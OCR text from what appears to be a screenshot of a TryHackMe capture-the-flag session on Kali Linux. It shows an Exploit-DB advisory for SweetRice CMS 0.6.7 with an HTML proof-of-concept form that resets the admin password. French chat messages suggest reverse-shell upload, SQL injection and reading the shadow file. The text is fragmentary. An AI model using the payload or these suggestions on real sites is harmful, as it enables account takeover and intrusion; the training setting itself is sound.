 Applications
Places
Firefox ESR
Oct 16, 18:31
File Edit View History Bookmarks Tools Help
cx Swe
Bugt
Rese
Welcom
Swe
Swe
Basic-c
CVE-20
CVE-20
Swe
https://www.exploit-db.com/exploits/15413
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
TryHackMe
Vulnerability Type: Logic error
Status: Not Fixed, Vendor Alerted, Awaiting Vendor Response
Risk level: High
Credit: High-Tech Bridge SA - Ethical Hacking & Penetration Testing (http://www.htbridge.ch/)
Vulnerability Details:
The vulnerability exists due to failure in the "/as/index.php" scripts to properly sanitize user-supplied input. Attacker
can change admin password.
The following PoC is available:
<form action="http://[host]/as/index.php?type=password&mod=resetok" method="post">
<input name="p1" type="hidden" value="123">
<input name="p2" type="hidden" value="123">
<input name="email" type="hidden" value="[admin_email]">
<input value="Login" name="login" type="submit">
</form>
Vulnerability ID: HTB22668
Reference: http://www.htbridge.ch/advisory/xss_in_sweetrice_cms.html
Product: SweetRice CMS
Vendor: basic-cms.org ( http://www.basic-cms.org/ )
Vulnerable Version: 0.6.7
Vendor Notification: 21 October 2010
Vulnerability Type: XSS (Cross Site Scripting)
Status: Fixed by Vendor
Risk level: Low
Credit: High-Tech Bridge SA - Ethical Hacking & Penetration Testing (http://www.htbridge.ch/)
Vulnerability Details:
The vulnerability exists due to failure in the "/as/index.php" scripts to properly sanitize user-supplied input in
CTF TryHackMe
RETORSBUTOR
Yes, tu chauffes
X4VI3RG
avec le file upload ? tu peux upload
un reverse shell
ELRANCHO92
pour lire le shadow il faudrait être
root je pense
DJTALEZ79
ta un slash en trop
ELRANCHO92
ta essayé injection sql dans le
formulaire
FLUOXEMINE
exploit data base jette un oeil
ELRANCHO92
essaie administrator comme login
@AHP_nils
discord.gg/48tN36XQZ6
@ahp_nils